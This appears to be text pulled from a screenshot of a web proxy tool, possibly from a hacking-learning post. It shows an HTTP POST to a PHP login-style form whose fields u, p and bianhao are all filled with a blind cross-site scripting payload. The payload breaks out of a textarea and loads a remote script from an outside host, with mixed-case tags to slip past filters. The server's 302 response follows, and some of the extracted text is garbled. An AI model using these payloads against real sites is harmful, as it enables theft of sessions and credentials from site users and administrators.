 Request
Raw Params Headers Hex JSON Decoder
POST /2017.php HTTP/1.1
Host: lols top
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0)
Gecko/20100101 Firefox/18.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://lols2020.ae57.top/
Content-Length: 371
Cookie: PHPSESSID=n6gnsrfcdpa2ceoq4tl4g33454;
0b0a69b5ee3ff07f7a6f1fb13b4a56df=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
u=10 9</tExtArEa>'"><sCRiPt
sRC=https:// /kLDX></sCrIpT>&p=aafasasfs</tExtArEa>'"><sCRi
Pt
sRC=https://x /kLDX></sCrIpT>&bianhao=1</tExtArEa>'"><sCRiPt
sRC=https:// t/kLDX></sCrIpT>
Response
Raw Headers Hex JSON Decoder
HTTP/1.1 302 Moved Temporarily
Server: nginx
Date: Sat, 14 Mar 2020 10:40:54 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Set-Cookie: PHPSESSID=nq77oq09c28fm5pbqr1jtiglp7; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: index1.php
Content-Length: 6
HACK学习呀